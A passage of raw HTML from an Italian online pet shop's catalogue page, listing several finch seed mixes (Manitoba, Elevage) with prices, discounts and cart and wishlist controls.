href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/452-699-spinus-e-spinus-manitoba.html#/62-peso-800_gr"><h6>Spinus e Spinus - Manitoba</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Spinus e Spinus della Manitoba è una miscela di semi specifica e professionale studiata per soddisfare l&#039;esienze nutrizionale dei piccoli fringillidi comunemente conosciuti con il nome spinus e quindi Lucherini, Verzellini, Negrito della Bolivia, ecc. </div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">3,90 €</span><span class="regular-price">4,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-0,60 € off</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="452"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al Carrello </span></button></form></div><div class="tvcompare-wrapper product_id_452"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='452' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="452"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '452', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="605" data-id-product-attribute="573" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/605-573-spinus-extra-fancy.html#/157-peso-25_kg" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.hobbyuccelli.it/676-home_default/spinus-extra-fancy.jpg" alt="Spinus Extra Fancy" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="605"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_605"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='605' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="605"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '605', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='1'><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/605-573-spinus-extra-fancy.html#/157-peso-25_kg"><h6 itemprop="name">Spinus Extra Fancy</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">11,50 €</span><span class="regular-price">13,60 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/605-573-spinus-extra-fancy.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/676-medium_default/spinus-extra-fancy.jpg" alt="Spinus Extra Fancy" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="605"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_605"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='605' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="605"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '605', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/605-573-spinus-extra-fancy.html#/157-peso-25_kg"><h6>Spinus Extra Fancy</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">11,50 €</span><span class="regular-price">13,60 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-2,10 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/605-573-spinus-extra-fancy.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/676-home_default/spinus-extra-fancy.jpg" alt="Spinus Extra Fancy" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/605-573-spinus-extra-fancy.html#/157-peso-25_kg"><h6>Spinus Extra Fancy</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Spinus Extra Fancy è una miscela di semi professionale realizzata da Manitoba costituita da grani di diversa natura e dimensione come l&#039;erba mazzolina, la cicoria, la lattuga, ecc per soddisfare l&#039;esigenze alimentare degli Spinus e più in generale dei Fringillidi. Confezione da 2.5 kg </div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">11,50 €</span><span class="regular-price">13,60 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-2,10 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="605"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al Carrello </span></button></form></div><div class="tvcompare-wrapper product_id_605"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='605' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="605"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '605', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/605-573-spinus-extra-fancy.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/676-home_default/spinus-extra-fancy.jpg" alt = "Spinus Extra Fancy" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/605-573-spinus-extra-fancy.html#/157-peso-25_kg"><h6>Spinus Extra Fancy</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Spinus Extra Fancy è una miscela di semi professionale realizzata da Manitoba costituita da grani di diversa natura e dimensione come l&#039;erba mazzolina, la cicoria, la lattuga, ecc per soddisfare l&#039;esigenze alimentare degli Spinus e più in generale dei Fringillidi. Confezione da 2.5 kg </div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">11,50 €</span><span class="regular-price">13,60 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-2,10 € off</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="605"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al Carrello </span></button></form></div><div class="tvcompare-wrapper product_id_605"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='605' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="605"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '605', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="719" data-id-product-attribute="755" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/719-755-spinus-oro-elevage.html#/69-peso-5_kg" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.hobbyuccelli.it/917-home_default/spinus-oro-elevage.jpg" alt="Spinus Oro Elevage 5kg" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://shop.hobbyuccelli.it/918-home_default/spinus-oro-elevage.jpg" alt="Spinus Oro Elevage" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="719"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_719"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='719' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="719"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '719', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='1'><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/719-755-spinus-oro-elevage.html#/69-peso-5_kg"><h6 itemprop="name">Spinus Oro Elevage</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">27,50 €</span><span class="regular-price">32,50 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/719-755-spinus-oro-elevage.html#/69-peso-5_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/917-medium_default/spinus-oro-elevage.jpg" alt="Spinus Oro Elevage 5kg" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/><img class="tvproduct-hover-img tv-img-responsive" src="https://shop.hobbyuccelli.it/918-medium_default/spinus-oro-elevage.jpg" alt="Spinus Oro Elevage" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="719"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_719"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='719' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="719"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '719', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/719-755-spinus-oro-elevage.html#/69-peso-5_kg"><h6>Spinus Oro Elevage</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">27,50 €</span><span class="regular-price">32,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-5,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/719-755-spinus-oro-elevage.html#/69-peso-5_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/917-home_default/spinus-oro-elevage.jpg" alt="Spinus Oro Elevage 5kg" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/><img class="tvproduct-hover-img tv-img-responsive" src="https://shop.hobbyuccelli.it/918-home_default/spinus-oro-elevage.jpg" alt="Spinus Oro Elevage" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/719-755-spinus-oro-elevage.html#/69-peso-5_kg"><h6>Spinus Oro Elevage</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Spinus Oro dell&#039;Elevage è una miscela semi professionale indicata per l&#039;alimentazione di tutti gli spinus esotici ed indigeni, come cardinalini, lucherini, cardellini, organetti, ecc, realizzata con sementi di prima scelta ed arricchita con semi di erbe prative e piante officinali.  </div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">27,50 €</span><span class="regular-price">32,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-5,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="719"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Esaurito </span></button></form></div><div class="tvcompare-wrapper product_id_719"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='719' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="719"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '719', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/719-755-spinus-oro-elevage.html#/69-peso-5_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/917-home_default/spinus-oro-elevage.jpg" alt = "Spinus Oro Elevage 5kg" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /><img class="tvproduct-hover-img tv-img-responsive" src="https://shop.hobbyuccelli.it/918-home_default/spinus-oro-elevage.jpg" alt="Spinus Oro Elevage" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/719-755-spinus-oro-elevage.html#/69-peso-5_kg"><h6>Spinus Oro Elevage</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Spinus Oro dell&#039;Elevage è una miscela semi professionale indicata per l&#039;alimentazione di tutti gli spinus esotici ed indigeni, come cardinalini, lucherini, cardellini, organetti, ecc, realizzata con sementi di prima scelta ed arricchita con semi di erbe prative e piante officinali.  </div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">27,50 €</span><span 